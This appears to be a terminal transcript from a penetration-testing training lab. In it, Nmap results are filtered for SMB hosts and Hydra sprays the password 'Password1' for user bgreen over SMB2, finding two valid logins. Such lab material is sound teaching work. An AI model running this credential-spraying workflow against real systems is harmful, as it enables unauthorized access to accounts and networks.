 Nmap done: 256 IP addresses (256 hosts up) scanned in 1.43 seconds
sec560@slingshot:~$ grep 445/open /tmp/smb.gnmap | cut -d' ' -f 2 | tee /tmp/smbservers.txt
10.130.10.10
10.130.10.25
sec560@slingshot:~$ hydra -m workgroup:{hiboxy} -l bgreen -p Password1 -M /tmp/smbservers.txt smb2
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-23 16:41:49
[DATA] max 1 task per 2 servers, overall 2 tasks, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking smb2://(2 targets):445/workgroup:{hiboxy}
[445][smb2] host: 10.130.10.10   login: bgreen   password: Password1
[445][smb2] host: 10.130.10.25   login: bgreen   password: Password1
2 of 2 targets successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-23 16:41:49